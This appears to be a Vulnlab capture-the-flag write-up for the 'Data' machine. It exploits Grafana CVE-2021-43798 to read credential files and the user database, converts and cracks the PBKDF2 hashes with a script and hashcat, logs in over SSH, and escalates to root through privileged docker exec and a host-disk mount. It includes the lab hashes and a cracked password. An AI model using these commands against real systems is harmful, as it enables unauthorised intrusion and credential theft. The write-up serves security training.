Data - Vulnlab
Enumeration
Let's start by enumerating all TCP ports with nmap.
nmap 10.10.68.228

I have SSH (port 22) and PPP (port 3000). I also enumerated UDP but didn't find anything interesting.
sudo nmap -Pn -n 10.10.68.228 -sU --top-ports=100
Let's enumerate the PPP service.
PPP - port 3000
http://10.10.68.228:3000

This page shows that Grafana is running with a login page. Since I can't use the default credentials admin:admin to enter, I searched for an exploit and found this link, which describes a Grafana V8.0.0-beta1 - 8.3.0 - Unauthenticated Directory Traversal and Local File Read.
LFI - Grafana
nano CVE-2021-43798.py
chmod +x CVE-2021-43798.py
python3 CVE-2021-43798.py -u http://10.10.68.228:3000 -f /etc/passwd -o passwd.txt
cat passwd.txt

I noticed that there is a user with a home directory called grafana, so let's try to see if there are any SSH keys.
Find Hidden Subdirectories - gobuster
Let's explore the website further.
gobuster dir -w '/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt' -u http://10.10.68.228:3000 -t 42 -b 404,403,400 --exclude-length 29
I tried to use the /signup subdirectory, but it was disabled. 
Since this path didn't work, let's continue with the POC I found. I searched online for possible credentials files that I could use with the POC to retrieve them.
nano credentials_path.txt
/conf/defaults.ini /etc/passwd /var/lib/grafana/grafana.db /proc/self/cmdline
python3 CVE-2021-43798.py -u http://10.10.123.221:3000 -f /var/lib/grafana/grafana.db -o grafana.db

Let's check what type of file this database is.
file grafana.db

It looks like the file uses SQLite3, so let's open it and see what information we can extract.
Check SQLite Database File - sqlite3
Now, let's use the sqlite3 command to open the DB.
sqlite3 grafana.db
.tables
select * from user;

I found a link that helps to crack these hashes. It states that the hashes are created using PBKDF2-HMAC-SHA256.
Crack PBKDF2-HMAC-SHA256 Hash
Here is the original Go script that I modified into Python to extract credentials for the administrator and boris.
// grab the usernames, passwords and salts from the downloaded db
rows, err := db.Query("select email,password,salt,is_admin from user")
if err != nil {
return
}
defer rows.Close()
for rows.Next() {
var email string
var password string
var salt string
err = rows.Scan(&email, &password, &salt)
if err != nil {
return false
}
decoded_hash, _ := hex.DecodeString(password)
hash64 := b64.StdEncoding.EncodeToString([]byte(decoded_hash))
salt64 := b64.StdEncoding.EncodeToString([]byte(salt))
_, _ = hash_file.WriteString("sha256:10000:" + salt64 + ":" + hash64 + "\n")
}
My Python script:
nano grafanaCreds.py
import hashlib
import base64
def calculate_hash(password, salt):
decoded_hash = bytes.fromhex(password)
salt_base64 = base64.b64encode(salt.encode('utf-8')).decode('utf-8')
hash_base64 = base64.b64encode(decoded_hash).decode('utf-8')
return f'sha256:10000:{salt_base64}:{hash_base64}'
# boris
boris_password = "dc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da8"
boris_salt = "LCBhdtJWjl"
boris_hash = calculate_hash(boris_password, boris_salt)
# admin
admin_password = "7a919e4bbe95cf5104edf354ee2e6234efac1ca1f81426844a24c4df6131322cf3723c92164b6172e9e73faf7a4c2072f8f8"
admin_salt = "YObSoLj55S"
admin_hash = calculate_hash(admin_password, admin_salt)
print(f"[+] Boris hash: {boris_hash}")
print(f"[+] Admin hash: {admin_hash}")
with open("hashes.txt", "w") as file:
file.write(boris_hash + "\n")
file.write(admin_hash + "\n")
chmod +x grafanaCreds.py
python3 grafanaCreds.py

Now that the hashes are in a format that hashcat can understand, let's add them to a text file and use hashcat.
nano hash.txt
hashcat -m 10900 hash.txt /usr/share/wordlists/rockyou.txt


Now I have the credentials boris:beautiful1, so let's try to access SSH.
ssh boris@10.10.123.221
beautiful1
Privilege Escalation

The user flag is in boris' directory.
ls -la
Sudo Commands - docker exec
Since we have a shell, let's check what sudo commands we can run.
sudo -l

I found out that I can use the docker exec command with certain flags to escalate privileges. I looked up the details in this link, which mentions using UID with the --privileged and --user options.

In the /etc/passwd file, I couldn't find Boris' username, so I assumed the hostname would be the container name. Let's check the hostname from the container using LFI again.
python3 CVE-2021-43798.py -u http://10.10.123.221:3000 -f /etc/hostname -o hostname
cat hostname

Now that I have the hostname e6ff5b1cbc85, I will try to execute an interactive sh shell on the container.
sudo /snap/bin/docker exec --privileged --user 0 -i -t e6ff5b1cbc85 /bin/bash

Docker Container
Let's check the disk partition.
fdisk -l

Mount Partition
The next step is to create the /mnt/test directory and mount /dev/xvda1 to it.
cd /mnt mkdir test mount /dev/xvda1 /mnt/test
Now I am able to find the root flag.
cd test/root ls -la